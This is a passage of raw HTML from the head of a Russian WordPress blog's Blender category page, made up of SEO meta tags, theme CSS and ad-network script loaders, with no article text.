

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gospodaretsva.com/category/blender
body_size: 33543
content:
<!doctype html> <html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Категория Blender</title> <!-- All in One SEO Pro 4.4.8 - aioseo.com --> <meta name="robots" content="max-image-preview:large"/> <link rel="canonical" href="https://gospodaretsva.com/category/blender"/> <meta name="generator" content="All in One SEO Pro (AIOSEO) 4.4.8"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:site_name" content="Пошаговые инструкции ► Блог о компьютерах и программировании для начинающих"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Категория Blender"/> <meta property="og:url" content="https://gospodaretsva.com/category/blender"/> <meta name="twitter:card" content="summary"/> <meta name="twitter:title" content="Категория Blender"/> <!-- All in One SEO Pro --> <link rel='stylesheet' id='wp-block-library-css' href='https://gospodaretsva.com/wp-includes/css/dist/block-library/style.min.css' media='all'/> <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://gospodaretsva.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1739544067' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://gospodaretsva.com/wp-content/plugins/expert-review/assets/public/css/styles.min.css' media='all'/> <link data-minify="1" rel='stylesheet' id='name-directory-style-css' href='https://gospodaretsva.com/wp-content/cache/min/1/wp-content/plugins/name-directory/name_directory.css?ver=1739544067' media='all'/> <link data-minify="1" rel='stylesheet' id='reboot-style-css' href='https://gospodaretsva.com/wp-content/cache/min/1/wp-content/themes/reboot/assets/css/style.min.css?ver=1739544067' media='all'/> <link rel='stylesheet' id='enlighterjs-css' href='https://gospodaretsva.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css' media='all'/> <link data-minify="1" rel='stylesheet' id='reboot-style-child-css' href='https://gospodaretsva.com/wp-content/cache/min/1/wp-content/themes/reboot_child/style.css?ver=1739544067' media='all'/> <script type="text/javascript" src="https://gospodaretsva.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/gospodaretsva.com.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script> <script>window.yaContextCb = window.yaContextCb || [] </script> <script async src="https://yandex.ru/ads/system/context.js"></script><style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}</style><link rel="preload" href="https://gospodaretsva.com/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin> <style>.scrolltop:before{content:"\21d1"}@media (min-width: 768px){body.custom-background{background-image: url("https://gospodaretsva.com/wp-content/uploads/2020/09/1.png")}}@media (min-width: 768px){body.custom-background{background-repeat:repeat}}@media (min-width: 768px){body.custom-background{background-attachment: fixed}}.site-header, .site-header a, .site-header .pseudo-link{color:#8224e3}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#8224e3}.site-title, .site-title a{color:#636363}.site-description{color:#1e73be}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#0a546b}body{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;line-height:1.7;}.site-title, .site-title a{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-description{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;}.h1, h1:not(.site-title){font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h2, .related-posts__header, .section-block__title, h2{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h3, h3{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h4, h4{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h5, h5{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h6, h6{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}</style> <link rel="icon" href="https://gospodaretsva.com/wp-content/uploads/2019/10/cropped-favicon-1-32x32.jpg" sizes="32x32"/> <link rel="icon" href="https://gospodaretsva.com/wp-content/uploads/2019/10/cropped-favicon-1-192x192.jpg" sizes="192x192"/> <link rel="apple-touch-icon" href="https://gospodaretsva.com/wp-content/uploads/2019/10/cropped-favicon-1-180x180.jpg"/> <meta name="msapplication-TileImage" content="https://gospodaretsva.com/wp-content/uploads/2019/10/cropped-favicon-1-270x270.jpg"/> <style type="text/css" id="wp-custom-css"> .expert-review-faq-item{ margin-bottom:5px; } .dc-wrapper{ position: sticky !important; } .dc-banner.active { top: auto; } #wpshop_widget_articles-2 { text-align:center; } /* #custom_html-7{ width:340px !important; }*/ .entry-content{ max-width: 800px; } .table-of-contents{ background-color: #dfebef; background-position: right; background-repeat: no-repeat; border-radius: 8px; color: #333; line-height: 18px; position: relative; } MAIN .table-of-contents.open { background-image: url([data-uri]); } .footer-navigation ul li, .main-navigation ul li { position: relative; display: block; border-bottom: 1px solid rgba(255,255,255,.2); } .main-navigation { margin-bottom: 5px; } .entry-meta { font-size: 85%; color: #999; margin-bottom: 14px; line-height: 1.7; } .section-block:first-child { margin-top: 0; } .site-content{ background:transparent; } .content-area { -webkit-box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.15); box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.15); background: #fff; border-radius: 15px; padding: 40px; right: 20px; } .widget{ box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.15); background: #fff; border-radius: 15px; margin-bottom: 30px; } .widget-area{ left:20px; } .site-content { padding-left: 0px; padding-right: 0px; } .content-area{ -webkit-box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.15); box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.15); background: #fff; border-radius: 15px; right: 0px; } .content-area .post-card{ -webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.15); box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.15); background: #fff; border-radius: 15px; padding: 40px; } .is-style-default { background: none repeat scroll 0 0 #e7eab9!important; color: #2f2f33; font-family: arial; font-size: 16px; font-style: italic; line-height: 1.37; text-align: center; padding: 15px 38px; position: relative; box-shadow: 0 1px 2px rgba(12, 12, 12, 0.29), 0 0 10px rgba(12, 12, 12, 0.14) inset; } .is-style-default:before{ position:absolute; margin-top:-27px; margin-left:-38px; content:url('https://gospodaretsva.com/wp-content/uploads/2020/08/webof.png'); } .is-style-default:after { z-index: -1; position: absolute; content: ""; bottom: 14px; right: 8px; left: auto; top: 75%; -webkit-box-shadow: 0 19px 7px #a09b9b; -moz-box-shadow: 0 19px 7px #a7a7a7; box-shadow: 0 19px 7px #a29b9b; -webkit-transform: rotate(3deg); -moz-transform: rotate(3deg); -o-transform: rotate(3deg); -ms-transform: rotate(3deg); transform: rotate(3deg); } #slidebox{ width: 200px; height: auto; left:0; background-color: #fff; border-top: 1px solid #E28409; border-right: 1px solid #E28409; border-left: 1px solid #E28409; position: fixed; bottom: -1005px; box-shadow: 0 0 10px #aaa; -moz-box-shadow: 0 0 10px #aaa; -webkit-box-shadow: 0 0 10px #aaa; } a.close{ background: transparent url(wp-content/uploads/2020/09/close.gif) no-repeat top left; width: 13px; height: 13px; position: absolute; cursor: pointer; top: 10px; right: 10px; z-index: 10; } a.close:hover{ background-position: 0px -13px; } #userDivSoc{ position: fixed; margin-left: -95px; width: 75px; } #matrix { width: 400px; margin: auto; overflow: auto; text-align: justify; } #arrowTop { height: 9px; width: 14px; color: green; position: fixed; top: 10px; left: 10px; cursor: pointer; } #arrowTop::before { content: '▲'; } @media (max-width: 1300px) { #userDivSoc { display: none; } } .myTableCategory { background: #f5ffff; border-collapse: collapse; text-align: left; } .myTableCategory th { border-top: 1px solid #777777; border-bottom: 1px solid #777777; box-shadow: inset 0 1px 0 #999999, inset 0 -1px 0 #999999; background: linear-gradient(#9595b6, #5a567f); color: white; padding: 10px 15px; position: relative; } .myTableCategory th:after { content: ""; display: block; position: absolute; left: 0; top: 25%; height: 25%; width: 100%; background: linear-gradient(rgba(255, 255, 255, 0), rgba(255,255,255,.08)); } .myTableCategory tr:nth-child(odd) { background: #ebf3f9; } .myTableCategory th:first-child { border-left: 1px solid #777777; border-bottom: 1px solid #777777; box-shadow: inset 1px 1px 0 #999999, inset 0 -1px 0 #999999; } .myTableCategory th:last-child { border-right: 1px solid #777777; border-bottom: 1px solid #777777; box-shadow: inset -1px 1px 0 #999999, inset 0 -1px 0 #999999; } .myTableCategory td { border: 1px solid #e3eef7; position: relative; transition: all 0.5s ease; } .myTableCategory tbody:hover td { color: transparent; text-shadow: 0 0 3px #a09f9d; } .myTableCategory tbody:hover tr:hover td { color: #444444; text-shadow: none; } @media screen and (max-width: 600px) { .expert-review-faq-item__question { line-height:1.2; font-size: 1em; padding:10px 25px 10px 45px; } .myTableCategory { border: 0; } .myTableCategory thead { display: none; } .myTableCategory tr { margin-bottom: 10px; display: block; border-bottom: 2px solid #ddd; } .myTableCategory td { display: block; text-align: right; font-size: 13px; border-bottom: 1px dotted #ccc; border-right: 1px solid transparent; } .myTableCategory td:last-child { border-bottom: 0; } .myTableCategory td:before { content: attr(data-label); float: left; text-transform: uppercase; font-weight: bold; } } .su-box { margin: 0 0 1.5em; border-width: 2px; border-style: solid; border-color: #2b3e63; border-radius: 3px; } .su-box-title { display: block; padding: .5em 1em; font-weight: 700; font-size: 1.1em; background-color:#1d699e; color:#FFFFFF; border-top-left-radius:1px; border-top-right-radius:1px } .su-box-content { background-color: #fff; color: #444; padding: 1em; border-bottom-left-radius:1px; border-bottom-right-radius:1px } a, a:visited { color: #428bca; } .site-footer-container:not(.site-footer-container--disable-sticky){ bottom: auto; } #custom_html-5{ width:336px; } .expert-review-faq--style-style-4 .expert-review-faq-item__answer { padding: 0px; } @media (max-width: 480px) { .enlighter-default{ margin-left:-30px; margin-right:-30px; } } .no-scroll { overflow: hidden; } .name_directory_startswith{ display:none; } .form-name-directory input{ border-radius: 0.3rem!important; } .div-name-directory{ background: #ecf0f1; padding: 1rem!important; border-radius: 0.3rem!important; } .btn-name-directory { display: inline-block; font-weight: 400; line-height: 1.5; color: #212529; text-align: center; text-decoration: none; vertical-align: middle; cursor: pointer; -webkit-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; padding: 0.375rem 0.75rem; font-size: 1rem; border-radius: 0.25rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out; color: #fff; background-color: #2c3e50; border-color: #2c3e50; } @media (max-width: 576px){ .content-area{ padding: 15px; } } @media (min-width: 576px){ .label-block { width: 420px; } .class5{ padding-bottom: 5px; display: flex; } .class6{ flex: 1; } } .dc-animationMain { animation-duration: 20s; } .main-stic .dc-banner { background: white; height: 300px; } .dc-progress-container { padding: 0 0 2px 0 !important; } .main-stic .dc-progress-container { width: 320px; } .main-stic .dc-banner { width: 320px; } .main-stic .dc-wrapper { left: 0; width: 320px; right: 0; } .dc-banner.active { top: 5px !important; background: white; min-height: 300px; z-index: 999; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gospodaretsva.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gospodaretsva.com\/ip.html","get_ip":"https:\/\/gospodaretsva.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-25px;right:0;width:25px;height:25px;background:#e2e2e2;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(25px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-25px;right:0;padding:0 15px;color:#ffffff;background:#e2e2e2;line-height:25px;height:25px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"].top-center .fpm-timer, [data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0} [data-fpm-type="outgoing"].top-center .fpm-cross, [data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-25px} [data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto} [data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-25px;right:auto} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], 